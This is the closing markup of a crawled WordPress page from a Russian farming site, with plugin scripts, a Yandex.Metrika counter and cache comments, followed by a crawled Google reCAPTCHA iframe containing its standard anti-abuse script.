<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://znaifermu.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"b79dbb55c8","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"b79dbb55c8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script defer type="text/javascript" src="https://znaifermu.ru/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>
<!-- Dynamic page generated in 0.361 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 22:23:40 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dFcTGJcFtFyY1u9v6tWszQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768677824589');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>